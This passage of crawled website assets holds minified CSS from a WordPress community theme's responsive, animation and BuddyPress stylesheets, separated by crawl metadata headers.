10px 0 10px;padding:12px 0}.related-posts ul li.related-post-entry a{font-size:12px;line-height:1.2em}.single-blog-post-tags a{font-size:12px;padding:3px 0}#left .aside-ads a{padding:0 7px}#left .aside-share{width:100%}#content article p{font-size:14px}#content p.subtitle{font-size:16px}article.event-location .em-location-map-container{width:100%!important}.post-navigation .nav-previous{width:40%}.post-navigation .nav-next{width:40%}.post-navigation .nav-previous .post-title,.post-navigation .nav-next .post-title{font-size:16px}.comment-avatar{font-size:13px;font-weight:600}.comment-content-time,.comment-content-time a{font-size:13px;font-weight:700}.comment-content{padding-right:80px}.comment-content p{font-size:13px}.comment-list ul.children{background-position:100px 20px}.comment-list ul.children ul.children{background-position:130px 20px}.comment-list ul.children ul.children ul.children{background-position:160px 20px}.comment-respond .comments-title,.comment-respond .comment-reply-title{font-size:21px}.comment-counter{width:55px;height:55px;font-size:32px;top:30px}.footer-columns-col-1{width:19%}.footer-columns-col-2{margin-left:10%}.woocommerce h1.product_title.entry-title{font-size:21px}#lp-archive-courses .box-course-details-bottom-author img.avatar{margin-top:2px}article.event-location #event-location-details{width:60%}}@media screen and (min-width:1025px) and (max-width:1300px){.custom-responsive-width-1-col-left{width:63%!important}.custom-responsive-width-1-col-right{width:37%!important}}@media screen and (max-width:1024px){.wrapper,.responsive-wrapper,.responsive-wrapper-2 .elementor-row,.responsive-wrapper-2 .elementor-container,.registration .content,.page-template-login-php .content,.page-template-recovery-php .content,.page-template-search-page-php .content,.activity-permalink .content,.page-template-onecolumn-page-php .content,.error404 .content,.directory.blogs .content,.create-blog .content,.full-width .content,.page-template-blog-2 .content,.directory.members .content,.group-content-rtmedia .content,.member-content-rtmedia .content{width:680px!important}.wrapper.layout-col-3{position:static}#loader-wrapper{background-size:80px 80px}header#main{padding-right:38px}#sidebar-spacer-left{display:none}#sidebar-spacer{display:none}#left-sidebar-trigger,#left-sidebar-close{display:block}#sidebar-trigger.hide,#left-sidebar-trigger.hide{display:none}aside#left-sidebar{position:absolute;z-index:100;left:0;width:280px;padding:10px 20px;visibility:hidden;background:#fff;border:1px solid #f0f0f0;border-left:none}.header-menu{height:54px}.header-top-right{border-left:1px solid #efefef;padding-left:18px;height:64px}.search-form{margin-top:8px}#mobile-nav{margin-right:18px}.header-search{display:none}#header-search-mobile{display:block;height:64px;width:52px;margin-top:0;margin-right:10px;margin-right:17px;cursor:pointer}#header-search-mobile-icon{background-size:auto 26px}#content,.layout-col-3 #content{width:100%}#content article p{font-size:14px}#sidebar,.layout-col-3 #sidebar{width:100%}.frontpage-row-1-left{width:48%}.frontpage-row-1-right{width:49%}.frontpage-3-row-1 .stats{margin-top:30px}.frontpage-style-1 h1{font-size:34px}.frontpage-style-1 a.hero-button{font-size:16px;padding:8px 30px}.front-info-box{width:100%;height:86px;margin-bottom:3%;padding:16px 5px 16px 25px;background-size:auto 50px}.front-info-box h1{font-size:24px;width:90%;margin-top:13px}.front-info-box-3{margin-bottom:3%}.animated-shapes-container .shape-2{width:100px;height:120px;top:20%;left:30%}.animated-shapes-container .shape-4{width:100px;height:100px}.frontpage-3-row-1 .frontpage-row-1-left{width:100%;margin-top:0}.frontpage-3-row-1 .frontpage-row-1-right{width:100%;float:left;margin-top:50px}body.page-template-frontpage-3{padding-top:40px}#frontpage-template-3 .frontpage-row-2 .left{width:100%;padding-left:20%;padding-right:20%;margin-bottom:60px;display:block}#frontpage-template-3 .frontpage-row-2 .right{width:100%;display:block}.frontpage-row-5 .left{width:100%;padding-right:0;border-right:none}.frontpage-row-5 .right{width:100%;float:left;margin-top:30px}.frontpage-row-3-col-posts .col{width:100%;margin-right:0}.frontpage-row-3-col-posts .spacer-1,.frontpage-row-3-col-posts .spacer-2{display:none}.blog-1.blog-1-full-width li.box-blog-entry{width:45%;margin-right:5%;margin-bottom:5%}p.row-subtitle{padding:0 0}.frontpage-row-4 .frontpage-row-4-left{width:24%}.frontpage-row-4 .frontpage-row-4-right{width:69%}.wrapper .frontpage-row-4::after{left:27.5%}.frontpage-row-5-left{float:left;width:100%;padding-right:0%;border-right:none}.frontpage-row-5-right{float:left;margin-top:30px;width:100%}.comment-list ul.children{background-position:100px 20px}.comment-list ul.children ul.children{background-position:130px 20px}.comment-list ul.children ul.children ul.children{background-position:160px 20px}.footer-logo{width:100%}.social-icons img{width:auto;height:20px;margin-left:15px}.widget-body .course-entry .course-cover{width:12%}.widget-body .course-entry .course-detail{width:84%}}@media screen and (max-width:760px){.full-width-on-mobile,.wpb_column.full-width-on-mobile{width:100%!important}body{padding-top:40px;font-size:14px}.wrapper,.responsive-wrapper,.responsive-wrapper-2 .elementor-row,.responsive-wrapper-2 .elementor-container,.registration .content,.page-template-login-php .content,.page-template-recovery-php .content,.page-template-search-page-php .content,.activity-permalink .content,.page-template-onecolumn-page-php .content,.error404 .content,.directory.blogs .content,.create-blog .content,.full-width .content,.page-template-blog-2 .content,.directory.members .content,.group-content-rtmedia .content,.member-content-rtmedia .content{width:310px!important}pre{font-size:13px;max-width:270px!important}article table th,article table td{padding:8px!important}.sidebar-box img,.sidebar-box .wp-caption img{max-width:100%!important}select option{font-size:14px;max-width:230px}#wp-submit,.submit #signup_submit,.wpcf7-submit,#post-topic-reply #submit,#new-topic-post #submit,.my-account #submit,#new-topic-button,.page-template-search-page-php #search-submit,#comment-submit,#send_reply_button,#profile-group-edit-submit,#bbp_reply_submit,#bbp_topic_submit,#send,#submit{padding:10px 24px!important;font-size:14px!important;transition:all 300ms ease-in}body.admin-bar{padding-top:0}body.admin-bar header#main{margin-top:3px;position:static}header#main{height:42px!important}.header-top{height:42px;padding-left:8px;padding-right:8px}header#main .logo{width:auto;margin-top:9px}header#main .logo img{height:23px;width:auto}.header-top-signin,.logged-out .header-top-login{padding:2px 6px;font-size:9px;margin-top:9px;margin-left:8px}.header-top-login{padding:3px 6px 2px 6px}#mobile-nav{margin-right:0;padding-top:10px;margin-top:0;width:19px;height:41px;box-sizing:content-box}header#main #mobile-nav:before{background-size:auto 13px!important}#mobile-nav div.header-menu-mobile-container{top:44px}.header-top-right{height:41px;border-left:none;padding-left:0}.logged-out .header-top-right{margin-left:5px;padding-top:2px;border-left:1px solid #efefef}.main-menu{display:none}#mobile-main-nav{display:block}header#main .user-top{margin-top:11px}header#main .top-bar-avatar img{width:18px}header#main .top-bar-username{font-size:10px;line-height:1em}header#main #user-top-menu-expander{margin-top:16px;width:10px;height:6px;background-size:auto 100%}header#main .user-top-menu-container{top:36px}header#main .top-bar-messages-container{width:28px;height:41px;padding-left:0;padding-right:0;margin-right:6px;box-sizing:content-box}header#main .top-bar-messages{background-size:auto 14px!important;position:relative}header#main .top-bar-messages span{right:3px}header#main .top-bar-messages-menu-container{top:26px;left:-127px}header#main .user-top-menu{margin-left:10px;height:30px}header#main #mobile-nav{padding-top:0}header#main .top-bar-notifications-container{margin-right:0;margin-left:2px;height:41px;margin-top:0;padding-left:0;border-left:1px solid #efefef;box-sizing:content-box}header#main .top-bar-notifications{background-size:auto 16px}header#main #mobile-nav:before{width:19px;height:43px;background-size:auto 14px;background-repeat:no-repeat}header#main .top-bar-notifications-container span,.top-bar-messages span{top:7px;right:1px;padding:1px 0;width:10px;font-size:8px}header#main .notifications-list-container,.top-bar-messages-menu-container{top:35px}header#main .notifications-list-container{left:-98px}header#main #mobile-main-nav{display:block}#header-search-mobile{display:block;height:42px;width:26px;margin-right:3px}#header-search-mobile-icon{background-size:auto 14px}.header-search-mobile-field{top:48px}.vertical.ajaxsearchpro{margin-top:5px!important;width:223px!important}#header-search-mobile .probox .promagnifier .innericon{background-size:20px auto!important}.breadcrumbs{font-size:11px;padding-top:10px;padding-bottom:8px}h1.page-title{font-size:24px}.frontpage-row-1{height:680px;padding-top:20px}body.logged-in .frontpage-row-1.frontpage-style-1{height:670px}.frontpage-row-1.frontpage-style-2{height:560px;padding-top:50px}.frontpage-row-1-left{width:100%}.frontpage-row-1-right{width:100%}.frontpage-style-1 h1{font-size:24px;text-align:center}.frontpage-row-1-desc{font-size:15px;margin-top:15px;margin-bottom:15px;text-align:center;width:100%}.frontpage-row-1 .hero-button.join{margin-left:25px}body.logged-in a.hero-button.alternative{margin-left:90px}.front-info-box{width:49%;height:60px;margin-bottom:2%;padding:5px 5px 10px 15px;background-size:auto 30px}.front-info-box h1{font-size:14px;width:90%;margin-top:17px}.front-info-box-2{margin-right:0}.front-info-box-3{margin-bottom:3%}.front-info-box-4{margin-right:0}.frontpage-row-1-right{margin-top:50px}.frontpage-row-1.frontpage-style-2 .frontpage-row-1-right{margin-top:30px}.frontpage-row-1 .shape-1,.animated-shapes-container .shape-1{width:120px;height:120px}.frontpage-row-1.frontpage-style-2 .shape-2,.animated-shapes-container .shape-2{top:20%}.animated-shapes-container .shape-5{display:none}.frontpage-row-4 .frontpage-row-4-left{width:100%}.frontpage-row-4 .frontpage-row-4-right{width:100%;margin-top:50px}.wrapper .frontpage-row-4::after{display:none}.frontpage-row-5.centered-heading{padding-top:40px;padding-bottom:40px}#frontpage-template-3 .frontpage-row{padding:50px 0 60px 0}.frontpage-3-row-1 h1{font-size:38px}.frontpage-3-row-1 h2{font-size:32px}.frontpage-3-row-1 .desc{font-size:14px}.frontpage-3-row-1 .stats .stat{width:90px;margin-right:10px;font-size:29px}.frontpage-3-row-1 .stats .stat:last-child{margin-right:0}.frontpage-3-row-1 .stats .stat .counter{font-size:29px}.frontpage-3-row-1 .stats .stat span{font-size:14px;margin-top:4px}.frontpage-3-row-1 .frontpage-row-1-right h3{font-size:21px}#frontpage-template-3 .frontpage-row-2 .left{padding-left:0;padding-right:0}.frontpage-row-3-col-posts .col h4{font-size:18px}.footer-columns .footer-column{width:100%;padding-left:0;padding-right:0;margin-left:0;text-align:center}.footer-columns-col-1{margin-top:0;margin-bottom:10px;text-align:center}.footer-columns-col-1 a{width:100%;display:block;text-align:center}.footer-columns-col-1 img{width:40%;height:auto;float:none;margin:0 auto}.footer-columns-col-3{margin-top:25px}.footer-columns-col-4{margin-top:25px}.mini-footer-menu li a{font-size:12px}.footer-copyright{margin-top:12px}footer .social-icons{padding-left:0}footer .social-icons img{float:none}footer .social-icons a:last-child img{margin-left:25px}.page-template-blog-2 #page-header,.page-template-blog-classic #page-header{padding-bottom:20px}#page-header{min-height:100px}ul.blog-1-full-width.blog-1{margin-top:0px!important}.shortcode-posts-container{width:100%}.blog-1.blog-1-full-width{width:100%}.blog-1.blog-1-sidebar{width:100%}.blog-1.blog-1-sidebar li.box-blog-entry{width:100%;margin-right:0%;margin-bottom:30px}.blog-1.blog-1-full-width li.box-blog-entry{width:100%;margin-right:0%;margin-bottom:30px}.blog-1.blog-1-full-width,.blog-1.blog-1-sidebar{width:100%}.page-template-blog-1 .blog-1 .box-blog-entry,.blog-1.blog-1-full-width .box-blog-entry{width:100%!important;margin-right:0px!important;margin-bottom:30px!important}.page-template-blog-1 #item-nav,.page-template-blog-2 #item-nav,.page-template-blog-classic #item-nav,.archive.category #item-nav,.archive.tag #item-nav,.home.blog #item-nav{width:100%;margin-top:15px}.page-template-blog-1 #item-nav .item-list-tabs,.page-template-blog-2 #item-nav .item-list-tabs,.page-template-blog-classic #item-nav .item-list-tabs,.archive.category #item-nav .item-list-tabs,.archive.tag #item-nav .item-list-tabs,.home.blog #item-nav .item-list-tabs{width:auto}.page-template-blog-1 #item-nav .item-list-tabs ul li,.page-template-blog-2 #item-nav .item-list-tabs ul li,.page-template-blog-classic #item-nav .item-list-tabs ul li,.archive.category #item-nav .item-list-tabs ul li,.archive.tag #item-nav .item-list-tabs ul li,.home.blog #item-nav .item-list-tabs ul li{float:right;font-size:12px;margin-left:0;margin-right:3px;padding:8px 12px}.blog-classic{padding-top:20px}.blog-classic .blog-post{margin-bottom:15px}.blog-classic .blog-post h1.blog-post-title{line-height:0.9em!important}.blog-classic .blog-post h1.blog-post-title a{font-size:21px;line-height:0.9em!important}.blog-classic .blog-post .featured-image{margin-right:0;margin-bottom:20px;width:100%}.blog-classic a.more-link{font-size:13px;padding:4px 10px}#load-more-posts-classic,#load-more-posts-1{border-bottom-width:3px;font-size:14px}.single-post-details .single-post-category{border-radius:18px;padding:1px 13px;font-size:14px;margin-right:14px;font-weight:600}.single-post-details .single-blog-time{font-size:14px;margin-top:1px}.single-post-details .single-blog-comments{background-size:auto 14px;font-size:14px;line-height:14px;padding:5px 9px 3px 21px}.single-post-details .wpulike{margin-left:3px}.single-post-details .wpulike .count-box{background-size:auto 14px;padding-left:21px;font-size:14px!important}main#content p.subtitle{font-size:12px}main#content article p{font-size:12px;line-height:1.5em}.single-post main#content aside#left,.single-event main#content aside#left,.blog-post aside#left{width:24%;padding-right:5%}.single-post main#content article,.single-event main#content article,main#content .blog-post article{width:70%}h1.single-post-title{font-size:21px;line-height:1.4em}#content p.subtitle{font-size:14px}aside#left .author-bio img.avatar{padding:3px}aside#left h6.author-bio-name{font-size:12px!important;line-height:1em}aside#left .author-bio-content{font-size:10px;line-height:1.2em}.single-blog-post-tags{margin-top:10px}.single-blog-post-tags a{font-size:8px;font-weight:700;padding:2px 0}main#content aside#left h6{font-size:10px}main#content aside#left .related-posts{margin-top:15px}main#content aside#left .related-posts ul li.related-post-entry{margin:0 0 0 0;padding:9px 0;line-height:.8em}main#content aside#left .related-posts ul li.related-post-entry a{font-size:9px;line-height:.8em}aside#left .aside-share{margin-top:10px}main#content aside#left .aside-share h6{margin-bottom:4px}main#content .thumbnail{line-height:6px!important;padding:6px}main#content .thumbnail span{padding:7px 8px 3px 8px;font-size:10px;line-height:12px!important}.wp-caption .wp-caption-text{font-size:9px;line-height:1.1em;bottom:17px}.thumbnail-wide{margin-bottom:20px}#content .event-location .em-location-map-container{width:100%!important}h1{font-size:30px}h2{font-size:24px}h3{font-size:21px}h4{font-size:18px}h5{font-size:16px}h6{font-size:15px}.nav-links .meta-nav{font-size:10px}.post-navigation .nav-previous{width:45%}.post-navigation .nav-next{width:45%}.post-navigation .nav-previous .post-title,.post-navigation .nav-next .post-title{font-size:11px;font-weight:600;padding:7px}.comments-area h2{font-size:18px}.comment-respond .comment-form{width:100%;padding-right:0;float:left}.comment-form-author,.comment-form-email,.comment-form-url{width:100%}.comment-avatar{width:16%;font-size:11px}.comment-avatar img{padding:2px}.comment-content{width:77%;padding-right:0}.comment-content p{font-size:12px}.comment-content .comment-content-time a{font-size:11px}.comment-content .reply{top:auto;bottom:0}.comment-list ul.children li .comment-content .reply{left:32px}.comment-list ul.children ul.children li .comment-content .reply{left:55px}.comment-content .reply a{font-size:10px}.comment-content .wpulike{bottom:4px;left:52px;width:auto}.comment-content .count-box{background-size:12px auto;font-size:11px!important;padding-left:16px}.comment-list ul.children .comment-content .wpulike{left:85px}.comment-list ul.children ul.children .comment-content .wpulike{left:105px}.comment-counter{display:none;width:40px;height:40px;font-size:24px;top:30px;padding-top:2px}.comment-list ul.children li .comment-content{padding-left:30px}.comment-list ul.children li ul.children .comment-content{padding-left:54px}.comment-list ul.children li ul.children ul.children .comment-content{padding-left:70px}.comment-list ul.children{background-position:75px 25px;background-size:14px auto}.comment-list ul.children ul.children{background-position:100px 25px}.comment-list ul.children ul.children ul.children{background-position:125px 25px}.comment-reply-link{display:inline-block;font-size:11px}.comment-form .logged-in-as{float:left}.comment-form{padding-right:25px;width:68%;float:right}.page-template-page-no-sidebar .comment-form,.page-template-default .comment-form{width:100%;padding-right:0}.comment-form .comment-notes,.comment-form textarea#comment,.comment-form #author,.comment-form #email,.comment-form #url{width:100%}.logged-in-as a{font-size:11px}.shortcode-events h1.shortcode-events-title{font-size:24px}.shortcode-events .shortcode-event-title,.shortcode-events .shortcode-event-title a{font-size:15px;line-height:1.3em}.shortcode-events .shortcode-events-left{width:30%;font-size:11px}.shortcode-events .shortcode-events-right{width:65%}.shortcode-events .shortcode-event-location,.dd_single-event .shortcode-event-location{font-size:11px}.single-event .shortcode-event-location{margin-top:5px}.events-table thead tr th{font-size:13px}.events-table thead tr th.event-time{width:120px}.events-table tbody tr td{font-size:11px;min-width:auto}.events-table tbody tr td a{font-size:14px}ul.em-categories-list li a,ul.em-tags-list li a{font-size:12px;padding:8px 12px}article.event-location #event-location-details{width:100%}article .em-location-map-container{width:210px!important;height:150px!important;margin-bottom:30px}.offers-container .offer{width:100%;margin-bottom:30px}.offers-container .offer.best{margin-left:0%;margin-right:0%}.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{width:100%!important}.woocommerce .woocommerce-ordering{margin-top:0}.woocommerce .woocommerce-ordering select.orderby,.woocommerce .woocommerce-ordering select.orderby option{font-size:11px!important}.woocommerce .woocommerce-Tabs-panel h2,.related.products h2,#tab-additional_information h2{font-size:18px}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{padding:9px 12px!important}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:12px}.woocommerce .comment-text p.meta,.woocommerce .comment-text p.meta a,.woocommerce .comment-text p.meta strong{font-size:13px!important}.woocommerce #tab-reviews #reviews .review .comment_container img{padding:4px!important;width:40px!important;top:15px!important}.woocommerce .comment_container .comment-text{margin-left:55px!important}.woocommerce .comment_container .comment-text .description p{font-size:13px}.woocommerce #respond #reply-title{font-size:18px}.woocommerce .product .woocommerce-tabs ul.tabs.wc-tabs li.woo-object-nav-menu-button{height:31px!important}.error404 h2{width:100%}#lp-single-course .thumbnail{width:100%}#lp-single-course .lp-single-details{width:100%}.widget_lp-widget-popular-courses .widget-body .course-entry .course-cover a img{width:100%;height:auto;max-width:none!important}.widget-body .course-entry .course-cover{width:18%}.widget-body .course-entry .course-cover img{padding:5px}.widget-body .course-entry h6.course-title{margin-top:0}.widget-body .course-entry .course-detail{width:76%}#lp-archive-courses ul.learn-press-courses{width:100%}#lp-archive-courses ul.learn-press-courses li{width:100%;margin-right:0;margin-bottom:30px}main#content article ul.learn-press-courses p.excerpt{font-size:14px;line-height:1.3em;font-weight:500}}

--- FILE ---
content_type: text/css
request_url: https://makercamp.make.co/wp-content/cache/min/7/wp-content/themes/onecommunity/css/animations.css?ver=1768966744
body_size: 442
content:
@keyframes fadein{from{opacity:0}to{opacity:1}}.fadein:not(.animated){animation:fadein 0.7s}.fadeInDelayed:not(.animated){opacity:0;animation-name:fadein;animation-duration:0.8s;animation-delay:1.4s;animation-fill-mode:forwards}@keyframes fadeInFast{from{opacity:0}to{opacity:1}}.fadeInFast:not(.animated){animation-name:fadeInFast;animation-duration:0.4s}@keyframes fadeout{from{opacity:100}to{opacity:0;visibility:hidden}}.fadeout:not(.animated){animation:fadeout 0.3s forwards}@keyframes loading{0%{opacity:1}50%{opacity:.6}100%{opacity:1}}.dd-loading{animation:loading 1s infinite!important}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.fadeInDown:not(.animated):not(.yz_effect){opacity:0;animation-name:fadeInDown;animation-duration:0.5s;animation-delay:0.5s;animation-fill-mode:forwards;opacity:0}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}.fadeInUp:not(.animated){animation-name:fadeInUp;animation-duration:0.5s;animation-delay:1s;animation-fill-mode:forwards;opacity:0}.fadeInUp.delayed:not(.animated){animation-delay:1.3s}@keyframes fadeInLeft{from{visibility:hidden;transform:translate3d(-100%,0,0)}to{visibility:visible;transition:visibility 0s 0s;transform:translate3d(0,0,0)}}.fadeInLeft:not(.animated){animation-name:fadeInLeft;animation-duration:0.3s;animation-delay:0s;animation-fill-mode:forwards;visibility:visible}@keyframes fadeOutLeft{from{visibility:visible;transition:visibility 0s 0s}to{visibility:hidden;transform:translate3d(-100%,0,0)}}.fadeOutLeft:not(.animated){animation-name:fadeOutLeft;animation-duration:0.3s;animation-delay:0s;animation-fill-mode:forwards;visibility:hidden}@keyframes bounceInDown{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.bounceInDown:not(.animated){opacity:0;animation-name:bounceInDown;animation-duration:0.9s;animation-delay:0.3s;animation-fill-mode:forwards}@keyframes bounceInLeft{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{opacity:1;transform:translate3d(0,0,0)}}.bounceInLeft:not(.animated){animation-name:bounceInLeft;animation-duration:0.9s;animation-delay:0.7s;animation-fill-mode:forwards;opacity:0}@keyframes tada{from{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{transform:scale3d(1,1,1)}}.tada:not(.animated){animation-name:tada;animation-duration:1s;animation-delay:5s}@keyframes animateShape-1{0%{right:3%;top:3%}50%{right:2%;top:5%}100%{right:3%;top:3%}}@keyframes animateShape-2{0%{transform:rotate(0deg)}50%{transform:rotate(60deg)}100%{transform:rotate(0deg)}}@keyframes animateShape-3{0%{right:-2%;bottom:6%}50%{right:-3%;bottom:4%}100%{right:-2%;bottom:6%}}@keyframes animateShape-4{0%{left:-2%;bottom:6%}50%{left:2%;bottom:6%}100%{left:-2%;bottom:6%}}@keyframes animateShape-5{0%{transform:rotate(0deg)}50%{transform:rotate(-180deg)}100%{transform:rotate(0deg)}}@keyframes animateShape-6{0%{transform:rotate(0deg)}50%{transform:rotate(-180deg)}100%{transform:rotate(0deg)}}

--- FILE ---
content_type: text/css
request_url: https://makercamp.make.co/wp-content/cache/min/7/wp-content/themes/onecommunity/buddypress/css/responsive.css?ver=1768966744
body_size: 2038
content:
@media screen and (max-width:1300px){.buddypress-wrap .groups-list li .item-block h2 a,.buddypress-wrap .blogs-list li .item-block h2 a{font-size:13px}.bp-user #buddypress .main-navs.bp-navs ul li{padding:11px 11px}.single-headers #cover div#item-header-content{width:67%}.buddypress-wrap #members-list.bp-list li .item-avatar{padding:8px}.buddypress-wrap #members-list li .item-block h2 a{font-size:15px}.buddypress-wrap #members-list li .online-status{top:5px}.buddypress-wrap #members-list li .user-update{font-size:12px}.single-headers #item-header-avatar a img{padding:9px}#item-header .item-header-badges{right:15px;bottom:15px}#item-header .item-header-badges img.gamipress-rank-thumbnail{height:18px;width:auto}#item-header #gamipress-achievements-container .gamipress-achievement{width:20px}#sidebar .rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail img{padding:5px}#sidebar .bp-sidebar-details-groups li img,#sidebar .left-sidebar-details-friends li img{padding:4px}#buddypress #item-header-content .generic-button a,#buddypress #item-header-content .generic-button button.friendship-button,#buddypress.buddypress-wrap #item-header-content .generic-button button.friendship-button{padding:3px 8px;font-size:12px!important}#buddypress #item-header-content .generic-button button.friendship-button{padding-top:2px!important;padding-bottom:2px!important}#item-body .rtmedia-list-media li{width:23.4%;margin-top:0}#item-body .rtmedia-list-media li .rtmedia-list-item-a{width:100%;height:auto}#item-body .rtmedia-list-media li .rtmedia-item-thumbnail{width:100%;height:auto}#item-body .rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail{line-height:0}#item-body .rtmedia-list-media li .rtmedia-item-thumbnail img{width:100%;height:auto}}@media screen and (max-width:1024px){#left-sidebar.bp-group,#left-sidebar.bp-user{width:280px;padding-left:15px;padding-right:15px}.buddypress-wrap .groups-list li,.buddypress-wrap .blogs-list li{width:30%;margin-right:5%;margin-bottom:5%}.buddypress-wrap .groups-list li:nth-of-type(6n),.buddypress-wrap .blogs-list li:nth-of-type(6n){margin-right:5%}.buddypress-wrap .groups-list li:nth-of-type(3n),.buddypress-wrap .blogs-list li:nth-of-type(3n){margin-right:0%}.buddypress-wrap .groups-list li .item-block h2 a,.buddypress-wrap .blogs-list li .item-block h2 a{font-size:15px}.buddypress-wrap #members-list.bp-list li .item-avatar{padding:12px}.buddypress-wrap #members-list li.item-entry{width:30%;margin-right:5%;margin-bottom:5%}.buddypress-wrap #members-list li.item-entry:nth-child(6n){margin-right:5%}.buddypress-wrap #members-list li.item-entry:nth-child(3n){margin-right:0%}.buddypress-wrap #members-list li .item-block h2 a{font-size:18px}.buddypress-wrap #members-list li .online-status{top:8px}.buddypress-wrap #members-list li .user-update{font-size:13px}.buddypress.widget ul.item-list li{width:14%;margin-right:3.2%}.buddypress.widget ul.item-list li:nth-of-type(3n){margin-right:3.2%}.buddypress.widget ul.item-list li:nth-of-type(6n){margin-right:0%}#item-body .rtmedia-list-media li{width:23.5%}.buddypress-wrap .bp-invites-content ul#members-list li{margin-right:4%;width:16.8%;margin-bottom:4%}.buddypress-wrap .bp-invites-content ul#members-list li:nth-of-type(10n){margin-right:4%}.buddypress-wrap .bp-invites-content ul#members-list li:nth-of-type(5n){margin-right:0%}.single-headers #cover{height:350px}.single-headers #latest-update,.single-headers .group-description{font-size:14px}.single-headers #cover #item-header-avatar{width:120px}#item-header #cover .item-header-badges img.gamipress-rank-thumbnail{height:16px}.single-headers #cover div#item-header-content{width:69%;left:180px}.single-headers h2 a{font-size:21px}.layout-col-3 #item-body{width:100%;float:left}.bp-user .wrapper,.single-item.groups .wrapper{position:static}.footer-columns-col-2{margin-left:5%}.footer-columns-col-3{margin-left:5%}}@media screen and (max-width:760px){body.registration .buddypress-wrap #page-header{min-height:100px}.buddypress.widget ul.item-list li{width:30%;margin-right:5%}.buddypress.widget ul.item-list li:nth-of-type(6n){margin-right:5%}.buddypress.widget ul.item-list li:nth-of-type(3n){margin-right:0%}.buddypress-wrap .groups-list li,.buddypress-wrap .mygroups .groups-list li,.buddypress-wrap .blogs-list li.item-entry{width:47%!important;margin-right:6%!important;margin-bottom:6%!important}.buddypress-wrap .groups-list li:nth-of-type(3n),.buddypress-wrap .mygroups .groups-list li:nth-of-type(3n),.buddypress-wrap .blogs-list li:nth-of-type(3n){margin-right:6%!important}.buddypress-wrap .groups-list li:nth-of-type(2n),.buddypress-wrap .mygroups .groups-list li:nth-of-type(2n),.buddypress-wrap .blogs-list li:nth-of-type(2n){margin-right:0%!important}.buddypress-wrap .groups-list li .item-block h2 a,.buddypress-wrap .mygroups .groups-list li .item-block h2 a,.buddypress-wrap .blogs-list li .item-block h2 a{font-size:14px}.directory #buddypress .dir-navs{float:left;margin-top:15px;width:100%}.directory #buddypress .dir-navs ul li{padding:4px 8px}.directory #buddypress .dir-navs ul li{font-size:10px}#buddypress .main-navs.bp-navs.activity-type-navs li.object-nav-menu-button{padding:5px 0 5px 0}#buddypress .main-navs.bp-navs li.object-nav-menu-button a.object-nav-menu-button-a{background-size:60% auto}#buddypress .main-navs.bp-navs .object-nav-menu{top:40px}.buddypress-wrap .bp-subnavs ul.subnav li{margin-bottom:3px}.buddypress-wrap .bp-subnavs ul.subnav li a{font-size:10px}.buddypress-wrap #members-list li .item-avatar{padding:10px}.buddypress-wrap .widget_bp_core_members_widget #members-list li .item-avatar{padding:0}.buddypress-wrap #members-list li.item-entry{width:46%;margin-right:8%;margin-bottom:8%}.buddypress-wrap #members-list li.item-entry:nth-child(3n){margin-right:8%}.buddypress-wrap #members-list li.item-entry:nth-child(2n){margin-right:0%}.buddypress-wrap #members-list li .item-block h2 a{font-size:16px}.buddypress-wrap #members-list li .online-status{top:6px}.buddypress-wrap #members-list li .user-update{font-size:12px}.buddypress-wrap #members-list li .member-location{font-size:12px}.buddypress #item-body #members-list li.item-entry,#friend-list li.item-entry{width:47%;margin-right:5.6%;margin-bottom:5%}.buddypress #item-body #members-list li.item-entry:nth-child(3n),#friend-list li.item-entry:nth-child(3n){margin-right:5.6%}.buddypress #item-body #members-list li.item-entry:nth-child(2n),#friend-list li.item-entry:nth-child(2n){margin-right:0%}.buddypress-wrap .subnav-search,.buddypress-wrap .user-messages-search{width:160px}.buddypress-wrap .subnav-filters .bp-search button.nouveau-search-submit{background-size:18px auto}.buddypress-wrap .subnav-filters .component-filters{width:130px}.buddypress-wrap .item-body .subnav-filters .component-filters{width:140px}.buddypress .bp-tables-user tr th,.buddypress .bp-tables-user tr td,.buddypress table.wp-profile-fields tr th,.buddypress table.wp-profile-fields tr td,.buddypress table.forum tr th,.buddypress table.forum tr td{padding:5px 7px!important;font-size:12px}.bp-pagination .pag-count{font-size:11px;width:100%}.page-numbers,#member-dir-pag-bottom .page-numbers,.pagination-links .page-numbers{font-size:14px!important;padding:6px 12px!important}.bp-pagination .bp-pagination-links{float:left!important;margin-top:20px}.activity-update-form #whats-new-avatar{width:50px}.activity-update-form #whats-new-content{padding-left:70px}.activity-update-form #whats-new-textarea textarea{font-size:13px}#whats-new-form .rtmedia-uploader-div{margin-left:70px!important}.directory .activity-update-form #whats-new-submit{float:left;margin-left:60px}.activity-list .activity-inner .rtmedia-activity-container .rtm-activity-media-list li{width:100%}.activity-list .activity-header p,.activity-list .activity-header p a{font-size:13px!important;line-height:17px}.activity-list .activity-header .time-since{font-size:12px}.activity-list li.activity-item .activity-content .activity-inner p,.activity-list li.activity-item .activity-content .activity-inner .rtmedia-activity-text{font-size:13px}.single-item.groups .layout-col-3,.bp-user .layout-col-3{margin-top:20px}.single-headers #cover{height:450px}.single-headers.groups-header 